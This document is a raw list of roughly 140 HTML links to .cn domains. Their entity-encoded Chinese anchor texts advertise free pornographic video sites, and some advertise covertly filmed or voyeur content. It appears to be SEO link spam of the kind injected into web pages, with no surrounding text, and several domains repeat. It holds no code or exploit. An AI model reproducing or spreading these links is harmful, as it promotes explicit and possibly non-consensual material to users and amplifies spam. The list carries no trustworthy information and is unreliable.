<a href="http://h3f.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lihwted.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://dqfy01.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wxmry.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cts1.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xams.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://triosas.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zeisa.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://jungun.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://litbaton.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dn80v.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://compares.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jinyifs.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzfq.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://cnyan.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uenh.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rcweld.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://videoland.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://x5603.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://glrseo.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://famfm.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://smxradio.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://jloa.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://nolei.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbtonghui.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://2wang.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxof.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://charuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://bgju.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://greeqq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://minewelt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://water789.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kk516.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://samrc.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://shanfumian.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://w2w3.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etherlink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://suenews.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elkitab.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kn7857.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://birla.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://seegoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szledjob.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://epinke.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jnycf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fljcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://zhumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://miquerj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epinke.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://23yd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://luggage-bag.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxt119.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://8lpz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://simuhui.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://vwfo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://americainvest.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0577yuying.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fundly.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://gaorc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://qjyr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://jjcds.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yuyakeji.cn" target="_blank">99re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://phcapital.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://helanshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://kfdxb.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://88aad.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blog126.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://nvof.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://getv.com.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://unqd.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://manzo.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxeq.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://x5603.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://firemedia.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
